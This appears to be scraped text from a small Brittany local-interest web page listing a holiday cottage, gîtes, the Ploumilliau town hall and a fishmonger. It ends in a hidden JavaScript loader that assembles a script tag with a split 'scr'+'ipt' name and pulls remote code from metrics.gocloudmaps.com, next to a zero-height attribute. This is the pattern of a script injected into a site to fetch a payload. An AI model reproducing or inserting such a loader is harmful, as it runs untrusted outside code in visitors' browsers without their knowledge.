
Gîte Les 3 Voiles
les gîtes de Trézao
Mairie de Ploumilliau
Poissonnerie Brochot
Localisation
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px"